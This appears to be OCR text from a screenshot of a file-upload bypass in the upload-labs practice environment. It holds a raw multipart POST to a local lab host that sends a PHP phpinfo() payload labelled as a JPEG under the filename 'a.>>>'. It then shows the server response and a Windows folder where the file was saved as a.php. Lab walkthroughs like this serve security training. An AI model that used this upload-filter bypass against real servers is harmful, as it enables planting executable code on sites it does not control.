 Request
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------340604246533250335674684 92687
Content-Length: 360
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="upload_file"; filename="a.>>>"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="submit"
上传
-----------------------------34060424653325033567468492687--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 06 Jun 2021 07:34:20 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/
X-Powered-By: PHP/5.2.17
Content-Length: 5104
Connection: close
Content-Type: text/html;charset=utf-8
upload
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命
剪贴板 组织
« MSI-NB > 下载 > upload-labs-env-win-0.
快速访问
桌面
下载
文档
图片
LS
PS
a.php
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
phpinfo();
?>